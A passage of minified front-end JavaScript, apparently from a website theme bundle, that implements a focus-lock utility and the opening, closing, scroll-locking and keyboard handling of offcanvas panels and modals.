e(n){return!n||n===document||n.nodeType===Node.DOCUMENT_NODE||!((t=window.getComputedStyle(n,null))&&t.getPropertyValue&&("none"===t.getPropertyValue("display")||"hidden"===t.getPropertyValue("visibility")))&&e(n.parentNode);var t}(e)})).filter((function(e){return function(e){return!(("INPUT"===e.tagName||"BUTTON"===e.tagName)&&("hidden"===e.type||e.disabled))}(e)}))},S=function(e,n){return s(g(p(e,n)),!0,n)},w=function(e){return g((n=e.querySelectorAll("[data-autofocus-inside]"),r(n).map((function(e){return p([e])})).reduce((function(e,n){return e.concat(n)}),[])));var n},O=function(e){return"INPUT"===e.tagName&&"radio"===e.type},E=function(e,n){return n.filter(O).filter((function(n){return n.name===e.name})).filter((function(e){return e.checked}))[0]||e},A=function(e,n){return e.length>1&&O(e[n])&&e[n].name?e.indexOf(E(e[n],e)):n},k=function(e){return e[0]&&e.length>1&&O(e[0])&&e[0].name?E(e[0],e):e[0]},x=function(e){return e&&e.dataset&&e.dataset.focusGuard},L=function(e){return!x(e)},q=function(e,n,t){var o=i(e),r=i(n),c=o[0],a=null;return r.filter(Boolean).forEach((function(e){a=h(a||e,e)||a,t.filter(Boolean).forEach((function(e){var n=h(c,e);n&&(a=!a||n.contains(a)?n:h(n,a))}))})),a},j=function(e,n){var t=document&&document.activeElement,o=u(e).filter(L),r=q(t||e,e,o),i=S(o).filter((function(e){var n=e.node;return L(n)}));if(i[0]||(i=(c=o,s(g(p(c)),!1)).filter((function(e){var n=e.node;return L(n)})))[0]){var c,a,l,d,f,v=S([r]).map((function(e){return e.node})),m=(a=v,l=i,d=new Map,l.forEach((function(e){return d.set(e.node,e)})),a.map((function(e){return d.get(e)})).filter(Boolean)),y=m.map((function(e){return e.node})),b=function(e,n,t,o,r){var i=e.length,c=e[0],a=e[i-1],u=x(t);if(!(e.indexOf(t)>=0)){var l=n.indexOf(t),d=n.indexOf(o||l),f=e.indexOf(o),s=l-d,v=n.indexOf(c),m=n.indexOf(a),y=A(e,0),p=A(e,i-1);return-1===l||-1===f?e.indexOf(r&&r.length?k(r):k(e)):!s&&f>=0?f:l<=v&&u&&Math.abs(s)>1?p:l>=v&&u&&Math.abs(s)>1?y:s&&Math.abs(s)>1?f:l<=v?p:l>m?y:s?Math.abs(s)>1?f:(i+f+s)%i:void 0}}(y,v,t,n,y.filter((f=function(e){return e.reduce((function(e,n){return e.concat(w(n))}),[])}(o),function(e){return!!e.autofocus||e.dataset&&!!e.dataset.autofocus||f.indexOf(e)>=0})));return void 0===b?b:m[b]}},P=0,T=!1,C=function(e,n){var t,o=j(e,n);if(!T&&o){if(P>2)return console.error("FocusLock: focus-fighting detected. Only one focus management system could be active. See https://github.com/theKashey/focus-lock/#focus-fighting"),T=!0,void setTimeout((function(){T=!1}),1);P++,(t=o.node).focus(),t.contentWindow&&t.contentWindow.focus(),P--}},B=0,I=null,N=function(){return document&&document.activeElement===document.body||c()},M=function(e){B=e,e&&function(){var e=!1;if(B){var n=B;N()||(n&&!d(n)&&(e=C(n,I)),I=document.activeElement)}}()},D=[],W=function(e){return!!M((n=D,n.filter((function(e){return e})).slice(-1)[0]))&&(e&&e.preventDefault(),!0);var n},G={on:function(e){0===D.length&&document.addEventListener("focusin",W),D.indexOf(e)<0&&(D.push(e),W())},off:function(e){D=D.filter((function(n){return n!==e})),W(),0===D.length&&document.removeEventListener("focusin",W)}},U=t(0),R=t.n(U);function V(e){return function(e){if(Array.isArray(e))return _(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,n){if(!e)return;if("string"==typeof e)return _(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(e);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return _(e,n)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,o=new Array(n);t<n;t++)o[t]=e[t];return o}function F(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);n&&(o=o.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,o)}return t}function H(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?F(Object(t),!0).forEach((function(n){J(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):F(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}function J(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}var Y=function(e){var n;e=H({onClose:function(){},container:null,forceOpen:!1,focus:!0},e),V(document.querySelectorAll('[href*="'.concat(e.container.id,'"]'))).map((function(e){e.classList.add("active")})),e.container&&e.container.classList.add("active"),e.focus&&setTimeout((function(){e.container.querySelector("input")&&e.container.querySelector("input").focus()}),200),e.container.querySelector(".content-container")&&e.container.querySelector(".content-container").firstElementChild.addEventListener("click",(function(n){Array.from(e.container.querySelectorAll("select")).map((function(e){return e.selectr&&e.selectr.events.dismiss(n)}))})),e.clickOutside&&e.container.querySelector(".content-container")&&e.container.addEventListener("click",(function(n){e.container.querySelector(".content-container")!==n.target&&e.container.querySelector(".content-container").contains(n.target)||document.body.hasAttribute("data-panel")&&K(e)})),e.forceOpen||(document.body.dataset.panel="in".concat(e.container.dataset.behaviour.indexOf("left")>-1?":left":e.container.dataset.behaviour.indexOf("right")>-1?":right":"")),e.container.addEventListener(e.container.dataset.behaviour.indexOf("side")>-1?"transitionend":"animationend",(function(){}),{once:!0}),e.forceOpen||document.addEventListener("keyup",(function(n){var t=n.keyCode;n.target;27===t&&(n.preventDefault(),document.body.hasAttribute("data-panel")&&K(e))}),{once:!0}),e.container&&e.container.querySelector(".close-button")&&e.container.querySelector(".close-button").addEventListener("click",(function(n){n.preventDefault(),K(e)}),{once:!0}),(e.scrollContainer||e.container.querySelector(".content-container"))&&(e.skipScrollLock||(n=e.scrollContainer||e.container.querySelector(".content-container"),Object(o.disableBodyScroll)(n,{reserveScrollBarGap:!0}),G.on(e.container.querySelector(".content-container")))),e.forceOpen||requestAnimationFrame((function(){return window.addEventListener("click",e.handleWindowClick)}))},K=function(e){if(e=H({onClose:function(){},container:null},e),!document.body.hasAttribute("data-panel"))return e.container.classList.remove("active"),void e.onClose();V(document.querySelectorAll('[href*="'.concat(e.container.id,'"]'))).map((function(e){e.classList.remove("active")})),e.container.classList.remove("active"),document.body.dataset.panel="out",e.container.addEventListener("transitionend",(function(){setTimeout((function(){var n;document.body.removeAttribute("data-panel"),R.a.trigger("ct:modal:closed",e.container),e.skipScrollLock||(n=e.scrollContainer||e.container.querySelector(".content-container"),Object(o.enableBodyScroll)(n,{reserveScrollBarGap:!0})),G.off(e.container.querySelector(".content-container"))}),300)}),{once:!0});window.removeEventListener("click",e.handleWindowClick),e.onClose()},$=function(e,n){if(e.preventDefault(),n=H({onClose:function(){},container:null,focus:!0,clickOutside:!1,isModal:!1,forceOpen:!1,scrollContainer:null,skipScrollLock:!1,handleWindowClick:function(e){n.container.contains(e.target)||e.target===document.body||document.body.hasAttribute("data-panel")&&K(n)}},n),document.body.hasAttribute("data-panel")&&!n.forceOpen)if(n.isModal&&!n.container.classList.contains("active")){var t=document.querySelector(".ct-header-trigger");t&&t.click(),setTimeout((function(){Y(n)}),600)}else K(n);else Y(n)};R.a.on("ct:offcanvas:force-close",(function(e){return K(e)}));var z=function(e){e.hasSearchEventListener||(e.hasSearchEventListener=!0,e.addEventListener("click",(function(n){$(n,{isModal:!0,container:document.querySelector(e.hash)})})))}}}]);